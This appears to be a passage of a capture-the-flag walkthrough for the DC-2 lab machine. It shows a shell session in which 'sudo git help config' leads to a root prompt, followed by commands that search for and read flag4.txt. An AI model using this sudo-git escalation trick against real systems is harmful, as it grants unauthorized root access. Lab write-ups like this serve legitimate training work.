 jerry@DC-2:~$ sudo git help config
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/jerry# find / -name *flag*
/home/jerry/flag4.txt
root@DC-2:/home/jerry# cat /home/jerry/flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now.  :-)
Go on - git outta here!!!!